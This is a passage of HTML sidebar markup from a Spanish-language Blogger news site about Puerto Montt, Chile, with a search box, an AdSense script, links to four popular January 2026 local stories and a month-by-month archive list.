<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-uach-energia-joven-que.html?m=0'>
<img alt='Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp/s72-c/Paula%20Altamirano%20con%20su%20cordada.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-uach-energia-joven-que.html?m=0'>Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html?m=0'>
<img alt='Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K/s72-c/Tiburon_Anguila_Cabeza.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html?m=0'>Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/puerto-montt-fue-sede-del-5-encuentro.html?m=0'>
<img alt='Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw/s72-c/Cantorar2026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/puerto-montt-fue-sede-del-5-encuentro.html?m=0'>Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/cerca-de-80-profesionales-vinculados-la.html?m=0'>
<img alt='Cerca de 80 profesionales vinculados a la atención de niños, niñas y adolescentes participaron en inicio del Circuito de Protección Especializada de la provincia de Llanquihue' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif6DmZOdXm_zpqsToRssbubwDdt21zqUNbZK3jCs8jSnnqRKw7rv1CCaIIJwfIc2GJ22HSZByLYuqrBhb67KEm3V1PBwH0v5olm2iCOyVKiM2pXVldoH1PQeCKDKhcZrMZ1IuWHRaxCOdaKlIT4VH2oCJujGChs0jJb8gd8ooFrYCUm0mGi_Hd/s72-c/Foto%201era%20sesi%C3%B3n%20Circuito%20Llanquihue.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/cerca-de-80-profesionales-vinculados-la.html?m=0'>Cerca de 80 profesionales vinculados a la atención de niños, niñas y adolescentes participaron en inicio del Circuito de Protección Especializada de la provincia de Llanquihue</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/?m=0'>2026</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/?m=0'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/?m=0'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/?m=0'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/?m=0'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/?m=0'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/?m=0'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/?m=0'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

